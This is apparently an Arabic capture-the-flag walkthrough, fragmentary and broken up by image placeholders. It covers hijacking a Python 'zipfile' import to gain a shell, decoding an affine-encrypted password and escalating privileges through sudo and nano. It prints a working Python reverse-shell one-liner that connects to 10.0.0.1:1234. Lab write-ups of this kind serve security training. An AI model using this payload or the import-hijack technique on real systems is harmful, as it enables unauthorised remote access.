

zipfile باسم python نقوم بانشاء ملف



nc و نشغل

python يعمل ملف carloss عندما يتم تشغيل الملف بواسطة

لشال الخاص بنا import

1

2

import socket,subprocess,os;s=socket.socket(socket.AF_INET,socket.SOCK_STREAM);s.connect(("10.0.0.1",1234));os.dup2(s.fileno(),0); os.dup2(s.fileno(),1); os.dup2(s.fileno(),2);p=subprocess.call(["/bin/sh","-i"]);

ننتظر قليل حتى نحصل على الاتصال من السيرفر



home directory نجد داخل

ملف يقوم بالتشفير بداخله كلمة سر



affine نلاحظ انه عمل تشفير ب

نقوم بفك تشفيره

نحصل على كلمة سر







Privilege Escalation

ان يشغل بصلاحيات رووت carlos ثم نرى ماذا يستطيع

باستخدام الامر التالي

1

sudo -l





gtfobiins نتوجه الى nano نجد ان يستطيع استخدام

